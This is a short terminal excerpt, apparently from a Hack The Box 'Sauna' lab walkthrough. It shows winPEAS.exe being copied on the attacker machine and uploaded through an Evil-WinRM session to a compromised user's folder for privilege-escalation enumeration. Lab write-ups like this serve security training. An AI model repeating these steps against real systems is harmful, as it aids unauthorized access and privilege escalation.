 *Evil-WinRM* PS C:\Users\FSmith\Documents> upload winPEAS.exe
Info: Uploading winPEAS.exe to C:\Users\FSmith\Documents\winPEAS.exe
└──╼ [★]$ ls /opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/
Obfuscated Releases/ Release/             x64/                 x86/
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/sauna]
└──╼ [★]$ ls /opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/Release/
de/                                it/                                winPEAS.exe
Dotfuscated/                       Microsoft.Win32.TaskScheduler.dll  winPEAS.exe.config
Dotfuscator1.xml                   Microsoft.Win32.TaskScheduler.xml  winPEAS.pdb
es/                                pl/                                zh-CN/
fr/                                ru/
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/sauna]
└──╼ [★]$ cp /opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/Release/winPEAS.exe .
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/sauna]
└──╼ [★]$ ls
about.html  kerbrute  nmap  users.txt  winPEAS.exe